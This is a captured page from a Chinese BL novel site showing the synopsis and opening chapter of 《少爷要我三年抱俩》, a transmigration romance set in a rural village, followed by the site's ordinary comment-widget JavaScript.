

--- FILE ---
content_type: text/html
request_url: http://fuxsb.cc/chuanyue/19742.html
body_size: 8898
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>少爷要我三年抱俩-作者:中意意【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="少爷要我三年抱俩中意意,少爷要我三年抱俩txt在线阅读,少爷要我三年抱俩完结" />
<meta name="description" content="《少爷要我三年抱俩》在线阅读，作者：中意意，已完结。病秧子温拾穿进一本乡土生子文。　　好消息，他没穿成要生四个孩子的主角受；　　坏消息，他穿成了生娃狂魔受的亲堂哥。　　村里人都觉得，清秀漂亮的温拾他也能生。　　…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li class='hover'><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/chuanyue/19742.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/chuanyue/">穿越重生</a> </span>
	</div>
	 <h1> 少爷要我三年抱俩 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=中意意&show=writer">中意意</a></strong>
	    <span>时间：2023-06-28 09:35:40</span>
		<span><small>标签：</small><a href="/tags-15-0.html" target="_blank">生子</a>  <a href="/tags-206-0.html" target="_blank">豪门世家</a>  <a href="/tags-644-0.html" target="_blank">恋爱合约</a>  <a href="/tags-744-0.html" target="_blank">年代文</a></span>
	  </div>
	  <div class="co-by">
    <p>病秧子温拾穿进一本乡土生子文。</p>
<p>　　好消息，他没穿成要生四个孩子的主角受；</p>
<p>　　坏消息，他穿成了生娃狂魔受的亲堂哥。</p>
<p>　　村里人都觉得，清秀漂亮的温拾他也能生。</p>
<p>　　&mdash;&mdash;</p>
<p>　　京城宋家五爷宋庭玉克妻克的是人尽皆知了，打小商定的婚事没有一位未婚妻活到过门儿。</p>
<p>　　眼瞅宋五爷即将晚婚晚育，宋家四位小姐坐不住了。</p>
<p>　　也不知道哪来的小道报纸，刊登了一则名为【惊为天人！男人育子！？】的八卦，其中详细记述了在某个小村庄中一位怀胎四月的男人是如何怀孕、忍受村中冷眼的。</p>
<p>　　宋家小姐们一拍即合！女人娶不进门，那就换男人呗！能生就行！</p>
<p>　　&mdash;&mdash;</p>
<p>　　主角受大了肚子，告诉温拾自己要出村子去找娃他爹了。</p>
<p>　　温拾知道他是要走上一胎三宝的道路了，只能劝他珍重。</p>
<p>　　主角受走的第二天，村里开进来四五辆豪车，穿金戴银的女人们挤进了温家的小院儿，要娶那个能怀胎的男人。</p>
<p>　　眼见贪财二叔要将他生擒。</p>
<p>　　温拾不想当花市受，拎起一板砖。</p>
<p>　　别靠近他，再靠近就砸人了啊！</p>
<p>　　只是，这一砖头下去，没砸中二叔反倒砸中了人家的豪车。</p>
<p>　　被砸穿大洞的虎头奔，一块玻璃上万块。</p>
<p>　　这还结什么婚，直接进局子吧。</p>
<p>　　兜里一分没有的温拾：&hellip;&hellip;内个，什么事都好商量，刚刚说干什么来着？结婚？我结！</p>
<p>　　&mdash;&mdash;</p>
<p>　　宋庭玉这人，命里带煞，算命的都说，他这样的命格鲜少有人能经得住，无妻无子是给他留最后的福气。</p>
<p>　　而某天，商场上雷厉风行的宋五爷一回家，发现自己卧房里多了个安稳入睡的男人。</p>
<p>　　温拾心疼自己一篮子鸡蛋打水漂，又累又饿，最终顶着一脸泪痕在宋五爷的床上心大睡了过去，浑然不知他的甲方已经到场。</p>
<p>　　宋五爷破天荒地觉得：有意思。</p>
<p>　　&mdash;&mdash;</p>
<p>　　温拾醒来后，看到坐在卧室扶手椅上专注看书的五爷，激动不已。</p>
<p>　　&ldquo;哥，大哥？你知道我是男人吧？&rdquo;他可以当牛做马还债，但是孩子是真生不出来！</p>
<p>　　&ldquo;我知道。&rdquo;宋庭玉缓缓放下书，&ldquo;所以我要求不高，三年抱俩，怎么样？&rdquo;</p>
<p>　　病弱娇气但头脑灵光习惯认命太阳甜豆小媳妇受</p>
<p>　　x</p>
<p>　　常年克妻但极貌美没得感情只爱老婆深沉少爷攻</p>
<p>　　&mdash;&mdash;</p>
<p>　　年代种田慢热温情流</p>
<p>　　先婚后爱 发家致富 生子带崽</p>
<p>　　内容标签： 生子 豪门世家 恋爱合约 年代文</p>
<p>　　搜索关键字：主角：温拾，宋庭玉 ┃ 配角：宋家姐姐们，温浪 ┃ 其它：正文已修，和盗文出入较大，另外大家康康预收崽们叭！</p>
<p>　　一句话简介：少爷太爱我肿么破【正文完】</p>
<p>　　立意：车到山前必有路，船到桥头自然直</p>
<p>&nbsp;</p>
<p>第1章 能下蛋的公鸡</p>
<p>　　温成头忙个大早回来，坐在石头搭的院墙下休息，提着个旱烟袋吧嗒吧嗒抽个不停，叼着烟嘴的一张脸半是辛酸半是奸猾，黝黑面上的沟壑一条接着一条，刚四十八九，这脸上就有了太阳久晒的黑斑，冬天时候北风一吹，干裂起皮还掉渣。</p>
<p>　　他真愁，早知道就不冲那城里的侄子是个男人，想家里多个干活儿的劳力，点头同意他来自个儿家住着了。</p>
<p>　　春日是小麦的季节，依山傍水的村落家家户户的男壮丁此刻都在荒废了一个冬日的田间劳作，争先恐后抓住这三月的尾巴，将小麦种子尽早播撒进广阔的田野里。</p>
<p>　　村里的男人有一个算一个，从十七八到六十七八，几乎都扛着锄头，牵着老牛，架着犁耙下地了，毕竟这些小麦可关系一户人家半年的收成和积蓄，开春不种地，腊月喝北风。</p>
<p>　　只有自己家这个，干瘦细白，清清俊俊，城里回来的金贵人，走两步就喘，一挨冻就咳，日头一晒还晕，药倒的黄鼠狼都没他娇弱，根本不能下地。</p>
<p>　　眼前跑过一个五六岁的小丫头，穿着花衬衣蓝裤子，脚下一双黑布鞋，头顶两个红绳攒起的冲天辫，圆圆好似月亮的脸蛋上两坨红猴子屁股的晕，这是前屋三铃家的姑娘，大丫。</p>
<p>　　大丫记得老师教的礼貌，该迟到了还是停下脚步问好：&ldquo;二爷爷早上好，俺、我来找温老师上课。&rdquo;</p>
<p>　　她又从布包里捡出六个红皮鸡蛋两个白皮鹅蛋，&ldquo;这是我妈让给温老师和小温叔带的，补身体的。&rdquo;</p>
<p>　　温成头吧嗒吧嗒继续抽旱烟，那几颗蛋则毫不留情收下。</p>
<p>　　&ldquo;大丫，来晚了，大家都等你了。&rdquo;一道清亮而温柔的声音从厢房传来，门槛跨出个穿白衬衣的男人，倒也不算男人，有些干瘦的体态和带着病气而过于素白的脸蛋，叫他一眼看去的模样介于成年人和少年之间。</p>
<p>　　只是那双乌亮黑润的眼睛，有种纯净的心眼子，瞧着跟那黄大仙的眼睛似的，一个眼神就会说话，里头装着些别人不懂的事，这跟村里同样十七八、只知道四处撒野疯跑的男孩子是全然不同的。</p>
<p>　　他身边还有三四个小屁孩一齐挤在门口，有人扯他衬衣，有人扯他裤脚，叫他快回去继续上语文课，给他们读故事。</p>
<p>　　温成头旱烟杆儿往地上一磕，站起身背着手往院外走，&ldquo;拾啊，记得晌午给你弟去东边那块田送饭啊，叔有事，先出去了。&rdquo;</p>
<p>　　&ldquo;温浪又去干活了？叔，我不是说了，有几个孩子家长愿意帮咱家弄那几块地，就别让小浪下田了&hellip;&hellip;&rdquo;</p>
<p>　　&ldquo;不下地？为什么不下地，你当他多金贵吗？不在县里打工就回来给我种地，只要他身上还带个把就得给我当男人用！再说把咱家地交给别人，你叔我不放心！&rdquo;温成头可毫不怜惜自己的儿子，大步走的快，着急去村口的小商店打牌。</p>
<p>　　温拾无奈，只能目送他离开，而后在心底为怀了大娃还得下地把锄头轮冒火星子的主角受点了一根蜡。</p>
<p>　　阿门，他试图阻止了，但无济于事。</p>
<p>　　不过主角受的大娃应该相当坚强，连主角攻的真枪上阵都不怕，耕个几亩地，应该也没事吧。</p>
<p>　　没错，温拾不是这个世界的人。</p>
<p>　　他也很诧异，自己明明上一秒还在手术台上听着医生宣布死亡时间，下一秒就赤.条条躺在了烧着热柴火的土炕上，身上裹着厚厚的棉被，浑身烫的像是炉子里的热炭，嗓子拉拉地好似山谷回荡的风啸，整个就一病入膏肓，再度步入鬼门关。</p>
<p>　　那时候温拾几乎没时间思考自己到了哪里，为什么没死，这身体还是不是自己的&hellip;&hellip;等等穿越必备考量。</p>
<p>　　他得先活下来。</p>
<p>　　好在这具身体虽然羸弱，但比温拾上辈子可强了太多，加上他格外强烈的求生意志，在床上像是BBQ烤肉一般煎熬五天后，奇迹般退烧清醒了。</p>
<p>　　清醒的第二天，温拾结识了他在这个世界的亲戚，亲叔叔温成头以及那天背着大包小包风尘仆仆回家的弟弟温浪。</p>
<p>　　温成头温拾没印象，因为他在书里的名字是&lsquo;温老爹&rsquo;。</p>
<p>　　温浪温拾很有印象，因为他是某本花市文学里生了四个还不停歇的主角受。</p>
<p>　　那本书叫《乡村淳朴黑皮美人与绿茶娇娇攻的日日夜夜》</p>
<p>　　标签：1v1、美人受、生子</p>
<p>　　字数：15W【连载中】</p>
<p>　　文案：标题很直白了吧？</p>
<p>　　作者胡咧咧：随缘更，无纲裸奔，走肾走心，每章都有彩蛋~</p>
<p>　　看着眼前黑皮且浑身有着薄薄肌肉线条，眉毛浓眼睛大鼻梁高，一笑脸颊边有个深深梨涡的帅气小哥，温拾差点没蚌珠。</p>
<p>　　怪不得他一直看不出这土炕土墙窗外散养鸡鸭用着铝丝电灯、收音机，几乎没看到什么高级电器的地方处于哪个时代，原来是小说里！</p>
<p>　　但他想抬头问苍天，这本书是可以穿的吗？！老天爷你认真吗？！</p>
<p>　　温拾承认，自己看书的小癖好确实有那么一点点点点的不为人知不可言说难以启齿，但是他在花市看文也没碍着谁啊！</p>
<p>　　纯粹就是无菌室里待久了，到了对感情懵懂的年纪，想参详一番这世上各种纯爱罢了，而且一般他只看正剧标签和清水标签的！ 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共218页:</a></li><li><a>第1页</a></li><li><a href="/chuanyue/19742_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/chuanyue/19742_2.html">2</a></li><li><a href="/chuanyue/19742_3.html">3</a></li><li><a href="/chuanyue/19742_4.html">4</a></li><li><a href="/chuanyue/19742_5.html">5</a></li><li><a href="/chuanyue/19742_6.html">6</a></li><li><a href="/chuanyue/19742_7.html">7</a></li><li><a href="/chuanyue/19742_8.html">8</a></li><li><a href="/chuanyue/19742_9.html">9</a></li><li><a href="/chuanyue/19742_10.html">10</a></li><li><a href="/chuanyue/19742_11.html">11</a></li><li><a href="/chuanyue/19742_12.html">12</a></li><li><a href="/chuanyue/19742_13.html">13</a></li><li><a href="/chuanyue/19742_14.html">14</a></li><li><a href="/chuanyue/19742_15.html">15</a></li><li><a href="/chuanyue/19742_16.html">16</a></li><li><a href="/chuanyue/19742_17.html">17</a></li><li><a href="/chuanyue/19742_18.html">18</a></li><li><a href="/chuanyue/19742_19.html">19</a></li><li><a href="/chuanyue/19742_20.html">20</a></li><li><a href="/chuanyue/19742_21.html">21</a></li><li><a href="/chuanyue/19742_22.html">22</a></li><li><a href="/chuanyue/19742_23.html">23</a></li><li><a href="/chuanyue/19742_24.html">24</a></li><li><a href="/chuanyue/19742_25.html">25</a></li><li><a href="/chuanyue/19742_26.html">26</a></li><li><a href="/chuanyue/19742_27.html">27</a></li><li><a href="/chuanyue/19742_28.html">28</a></li><li><a href="/chuanyue/19742_29.html">29</a></li><li><a href="/chuanyue/19742_30.html">30</a></li><li><a href="/chuanyue/19742_31.html">31</a></li><li><a href="/chuanyue/19742_32.html">32</a></li><li><a href="/chuanyue/19742_33.html">33</a></li><li><a href="/chuanyue/19742_34.html">34</a></li><li><a href="/chuanyue/19742_35.html">35</a></li><li><a href="/chuanyue/19742_36.html">36</a></li><li><a href="/chuanyue/19742_37.html">37</a></li><li><a href="/chuanyue/19742_38.html">38</a></li><li><a href="/chuanyue/19742_39.html">39</a></li><li><a href="/chuanyue/19742_40.html">40</a></li><li><a href="/chuanyue/19742_41.html">41</a></li><li><a href="/chuanyue/19742_42.html">42</a></li><li><a href="/chuanyue/19742_43.html">43</a></li><li><a href="/chuanyue/19742_44.html">44</a></li><li><a href="/chuanyue/19742_45.html">45</a></li><li><a href="/chuanyue/19742_46.html">46</a></li><li><a href="/chuanyue/19742_47.html">47</a></li><li><a href="/chuanyue/19742_48.html">48</a></li><li><a href="/chuanyue/19742_49.html">49</a></li><li><a href="/chuanyue/19742_50.html">50</a></li><li><a href="/chuanyue/19742_51.html">51</a></li><li><a href="/chuanyue/19742_52.html">52</a></li><li><a href="/chuanyue/19742_53.html">53</a></li><li><a href="/chuanyue/19742_54.html">54</a></li><li><a href="/chuanyue/19742_55.html">55</a></li><li><a href="/chuanyue/19742_56.html">56</a></li><li><a href="/chuanyue/19742_57.html">57</a></li><li><a href="/chuanyue/19742_58.html">58</a></li><li><a href="/chuanyue/19742_59.html">59</a></li><li><a href="/chuanyue/19742_60.html">60</a></li><li><a href="/chuanyue/19742_61.html">61</a></li><li><a href="/chuanyue/19742_62.html">62</a></li><li><a href="/chuanyue/19742_63.html">63</a></li><li><a href="/chuanyue/19742_64.html">64</a></li><li><a href="/chuanyue/19742_65.html">65</a></li><li><a href="/chuanyue/19742_66.html">66</a></li><li><a href="/chuanyue/19742_67.html">67</a></li><li><a href="/chuanyue/19742_68.html">68</a></li><li><a href="/chuanyue/19742_69.html">69</a></li><li><a href="/chuanyue/19742_70.html">70</a></li><li><a href="/chuanyue/19742_71.html">71</a></li><li><a href="/chuanyue/19742_72.html">72</a></li><li><a href="/chuanyue/19742_73.html">73</a></li><li><a href="/chuanyue/19742_74.html">74</a></li><li><a href="/chuanyue/19742_75.html">75</a></li><li><a href="/chuanyue/19742_76.html">76</a></li><li><a href="/chuanyue/19742_77.html">77</a></li><li><a href="/chuanyue/19742_78.html">78</a></li><li><a href="/chuanyue/19742_79.html">79</a></li><li><a href="/chuanyue/19742_80.html">80</a></li><li><a href="/chuanyue/19742_81.html">81</a></li><li><a href="/chuanyue/19742_82.html">82</a></li><li><a href="/chuanyue/19742_83.html">83</a></li><li><a href="/chuanyue/19742_84.html">84</a></li><li><a href="/chuanyue/19742_85.html">85</a></li><li><a href="/chuanyue/19742_86.html">86</a></li><li><a href="/chuanyue/19742_87.html">87</a></li><li><a href="/chuanyue/19742_88.html">88</a></li><li><a href="/chuanyue/19742_89.html">89</a></li><li><a href="/chuanyue/19742_90.html">90</a></li><li><a href="/chuanyue/19742_91.html">91</a></li><li><a href="/chuanyue/19742_92.html">92</a></li><li><a href="/chuanyue/19742_93.html">93</a></li><li><a href="/chuanyue/19742_94.html">94</a></li><li><a href="/chuanyue/19742_95.html">95</a></li><li><a href="/chuanyue/19742_96.html">96</a></li><li><a href="/chuanyue/19742_97.html">97</a></li><li><a href="/chuanyue/19742_98.html">98</a></li><li><a href="/chuanyue/19742_99.html">99</a></li><li><a href="/chuanyue/19742_100.html">100</a></li><li><a href="/chuanyue/19742_101.html">101</a></li><li><a href="/chuanyue/19742_102.html">102</a></li><li><a href="/chuanyue/19742_103.html">103</a></li><li><a href="/chuanyue/19742_104.html">104</a></li><li><a href="/chuanyue/19742_105.html">105</a></li><li><a href="/chuanyue/19742_106.html">106</a></li><li><a href="/chuanyue/19742_107.html">107</a></li><li><a href="/chuanyue/19742_108.html">108</a></li><li><a href="/chuanyue/19742_109.html">109</a></li><li><a href="/chuanyue/19742_110.html">110</a></li><li><a href="/chuanyue/19742_111.html">111</a></li><li><a href="/chuanyue/19742_112.html">112</a></li><li><a href="/chuanyue/19742_113.html">113</a></li><li><a href="/chuanyue/19742_114.html">114</a></li><li><a href="/chuanyue/19742_115.html">115</a></li><li><a href="/chuanyue/19742_116.html">116</a></li><li><a href="/chuanyue/19742_117.html">117</a></li><li><a href="/chuanyue/19742_118.html">118</a></li><li><a href="/chuanyue/19742_119.html">119</a></li><li><a href="/chuanyue/19742_120.html">120</a></li><li><a href="/chuanyue/19742_121.html">121</a></li><li><a href="/chuanyue/19742_122.html">122</a></li><li><a href="/chuanyue/19742_123.html">123</a></li><li><a href="/chuanyue/19742_124.html">124</a></li><li><a href="/chuanyue/19742_125.html">125</a></li><li><a href="/chuanyue/19742_126.html">126</a></li><li><a href="/chuanyue/19742_127.html">127</a></li><li><a href="/chuanyue/19742_128.html">128</a></li><li><a href="/chuanyue/19742_129.html">129</a></li><li><a href="/chuanyue/19742_130.html">130</a></li><li><a href="/chuanyue/19742_131.html">131</a></li><li><a href="/chuanyue/19742_132.html">132</a></li><li><a href="/chuanyue/19742_133.html">133</a></li><li><a href="/chuanyue/19742_134.html">134</a></li><li><a href="/chuanyue/19742_135.html">135</a></li><li><a href="/chuanyue/19742_136.html">136</a></li><li><a href="/chuanyue/19742_137.html">137</a></li><li><a href="/chuanyue/19742_138.html">138</a></li><li><a href="/chuanyue/19742_139.html">139</a></li><li><a href="/chuanyue/19742_140.html">140</a></li><li><a href="/chuanyue/19742_141.html">141</a></li><li><a href="/chuanyue/19742_142.html">142</a></li><li><a href="/chuanyue/19742_143.html">143</a></li><li><a href="/chuanyue/19742_144.html">144</a></li><li><a href="/chuanyue/19742_145.html">145</a></li><li><a href="/chuanyue/19742_146.html">146</a></li><li><a href="/chuanyue/19742_147.html">147</a></li><li><a href="/chuanyue/19742_148.html">148</a></li><li><a href="/chuanyue/19742_149.html">149</a></li><li><a href="/chuanyue/19742_150.html">150</a></li><li><a href="/chuanyue/19742_151.html">151</a></li><li><a href="/chuanyue/19742_152.html">152</a></li><li><a href="/chuanyue/19742_153.html">153</a></li><li><a href="/chuanyue/19742_154.html">154</a></li><li><a href="/chuanyue/19742_155.html">155</a></li><li><a href="/chuanyue/19742_156.html">156</a></li><li><a href="/chuanyue/19742_157.html">157</a></li><li><a href="/chuanyue/19742_158.html">158</a></li><li><a href="/chuanyue/19742_159.html">159</a></li><li><a href="/chuanyue/19742_160.html">160</a></li><li><a href="/chuanyue/19742_161.html">161</a></li><li><a href="/chuanyue/19742_162.html">162</a></li><li><a href="/chuanyue/19742_163.html">163</a></li><li><a href="/chuanyue/19742_164.html">164</a></li><li><a href="/chuanyue/19742_165.html">165</a></li><li><a href="/chuanyue/19742_166.html">166</a></li><li><a href="/chuanyue/19742_167.html">167</a></li><li><a href="/chuanyue/19742_168.html">168</a></li><li><a href="/chuanyue/19742_169.html">169</a></li><li><a href="/chuanyue/19742_170.html">170</a></li><li><a href="/chuanyue/19742_171.html">171</a></li><li><a href="/chuanyue/19742_172.html">172</a></li><li><a href="/chuanyue/19742_173.html">173</a></li><li><a href="/chuanyue/19742_174.html">174</a></li><li><a href="/chuanyue/19742_175.html">175</a></li><li><a href="/chuanyue/19742_176.html">176</a></li><li><a href="/chuanyue/19742_177.html">177</a></li><li><a href="/chuanyue/19742_178.html">178</a></li><li><a href="/chuanyue/19742_179.html">179</a></li><li><a href="/chuanyue/19742_180.html">180</a></li><li><a href="/chuanyue/19742_181.html">181</a></li><li><a href="/chuanyue/19742_182.html">182</a></li><li><a href="/chuanyue/19742_183.html">183</a></li><li><a href="/chuanyue/19742_184.html">184</a></li><li><a href="/chuanyue/19742_185.html">185</a></li><li><a href="/chuanyue/19742_186.html">186</a></li><li><a href="/chuanyue/19742_187.html">187</a></li><li><a href="/chuanyue/19742_188.html">188</a></li><li><a href="/chuanyue/19742_189.html">189</a></li><li><a href="/chuanyue/19742_190.html">190</a></li><li><a href="/chuanyue/19742_191.html">191</a></li><li><a href="/chuanyue/19742_192.html">192</a></li><li><a href="/chuanyue/19742_193.html">193</a></li><li><a href="/chuanyue/19742_194.html">194</a></li><li><a href="/chuanyue/19742_195.html">195</a></li><li><a href="/chuanyue/19742_196.html">196</a></li><li><a href="/chuanyue/19742_197.html">197</a></li><li><a href="/chuanyue/19742_198.html">198</a></li><li><a href="/chuanyue/19742_199.html">199</a></li><li><a href="/chuanyue/19742_200.html">200</a></li><li><a href="/chuanyue/19742_201.html">201</a></li><li><a href="/chuanyue/19742_202.html">202</a></li><li><a href="/chuanyue/19742_203.html">203</a></li><li><a href="/chuanyue/19742_204.html">204</a></li><li><a href="/chuanyue/19742_205.html">205</a></li><li><a href="/chuanyue/19742_206.html">206</a></li><li><a href="/chuanyue/19742_207.html">207</a></li><li><a href="/chuanyue/19742_208.html">208</a></li><li><a href="/chuanyue/19742_209.html">209</a></li><li><a href="/chuanyue/19742_210.html">210</a></li><li><a href="/chuanyue/19742_211.html">211</a></li><li><a href="/chuanyue/19742_212.html">212</a></li><li><a href="/chuanyue/19742_213.html">213</a></li><li><a href="/chuanyue/19742_214.html">214</a></li><li><a href="/chuanyue/19742_215.html">215</a></li><li><a href="/chuanyue/19742_216.html">216</a></li><li><a href="/chuanyue/19742_217.html">217</a></li><li><a href="/chuanyue/19742_218.html">218</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/chuanyue/19736.html"  target="_blank">星际再就业生涯</a></p>
<p><a href="/chuanyue/19728.html"  target="_blank">小林同学不知道</a></p>
<p><a href="/chuanyue/19724.html"  target="_blank">如何成为密教教主</a></p>
<p><a href="/chuanyue/19721.html"  target="_blank">少年反派之烦恼</a></p>
<p><a href="/chuanyue/19720.html"  target="_blank">朕要当影帝[娱乐圈]</a></p>
<p><a href="/chuanyue/19718.html"  target="_blank">炮灰拯救计划[快穿]</a></p>
<p><a href="/chuanyue/19717.html"  target="_blank">临安城美食录</a></p>
<p><a href="/chuanyue/19716.html"  target="_blank">男主总是追着我跑</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=中意意&show=writer">更多</a></h3>
<p><a href="/chuanyue/19742.html"  target="_blank">少爷要我三年抱俩</a></p>
<p><a href="/xiandai/18642.html"  target="_blank">我破产了，我装的</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/chuanyue/19736.html'>星际再就业生涯</a></p>
        <p>下一篇：<a href='/chuanyue/19744.html'>﻿病秧子穿越后被兽人大佬盯上了</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=19742&classid=6"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=6&id=19742&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/?id=19742&classid=6
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var 